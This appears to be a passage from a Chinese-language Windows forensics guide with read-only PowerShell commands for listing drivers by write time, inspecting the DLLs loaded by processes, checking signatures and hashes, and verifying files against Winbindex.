
### 按时间查询驱动
查找 `.INF` 和 `.SYS` 文件,并按最后写入时间排序。
```
#change to LastWriteTimeUtc if you need to.
# 第一个目录位置
gci C:\Windows\*\DriverStore\FileRepository\ -recurse -include *.inf |
sort-object LastWriteTime -Descending |
ft FullName,LastWriteTime | out-string -width 850
# 第二个驱动位置
gci -path C:\Windows\System32\drivers -include *.sys -recurse -ea SilentlyContinue |
sort-object LastWriteTime -Descending |
ft FullName,LastWriteTime | out-string -width 850
```
## DLL 查询
章节内容
+ [DLL 在进程中](#dlls-used-in-processes)
- [检查进程中的 DLL](#investigate-process-dlls)
+ [检查 DLL](#investigate-dlls)
- [通用查询](#generically)
- [无效签名](#invalid)
- [特定查询](#specifically)
- [验证](#verify)
### DLL 在进程中
我们已讨论过[如何在进程中查看 DLL](#show-all-dlls-loaded-with-a-process)。

但可以更精细地操作:选择一个特定进程,查看其涉及的 DLL,包括文件路径、大小和公司名称。
```
get-process -name "google*" |
Fl @{l="Modules";e={$_.Modules | fl FileName, Size, Company | out-string}}
#alterntive version, just print filepath of specific process' DLL
(gps -name "google*").Modules.FileName
```
你可以不指定进程运行此命令,它会列出所有进程中涉及的所有 DLL,但这会非常耗时。

#### 检查进程中的 DLL
可以聚焦某个进程的 DLL。
```
(gps -name "google").Modules.FileName | Get-AuthenticodeSignature
```
### 检查 DLL
#### 通用查询

这会返回大量 DLL 及其最后写入时间。尽量避免这种通用查询。
```
gci -path C:\Windows\*, C:\Windows\System32\* -file -force -include *.dll | fl Name, Lastwritetime
#to get signature codes for these pipe it
gci -path C:\Windows\*, C:\Windows\System32\* -file -force -include *.dll | Get-AuthenticodeSignature
#to get hashes for these, pipe it too
gci -path C:\Windows\*, C:\Windows\System32\* -file -force -include *.dll | get-filehash
```
#### 无效签名

与驱动类似,签名或无签名并不直接表示合法或恶意。存在大量未签名的合法文件,也有恶意签名文件。
可以先查询无效签名的 DLL。
```
#get invalid
gci -path C:\Windows\*, C:\Windows\System32\* -file -force -include *.dll |
Get-AuthenticodeSignature | ? Status -ne "Valid"
#collect valid ones with this command
gci -path C:\Windows\*, C:\Windows\System32\* -file -force -include *.dll |
Get-AuthenticodeSignature | ? Status -eq "Valid"
```
#### 特定查询
我们可以对单个 DLL 应用上述所有方法。如果注意到某个进程的 DLL 异常,或某个 DLL 签名无效,可以专门查询它。
```
gci -path C:\Windows\twain_32.dll | get-filehash
gci -path C:\Windows\twain_32.dll | Get-AuthenticodeSignature
```


##### 验证
如果需要验证 DLL,可以使用多种方式。Winbindex 是其中之一。
在这里,你可以输入 DLL 名称(或多种其他文件类型),并获得一系列数据。你可以比较本地文件与 Winbindex 中的信息,例如哈希是否匹配、文件大小是否一致。
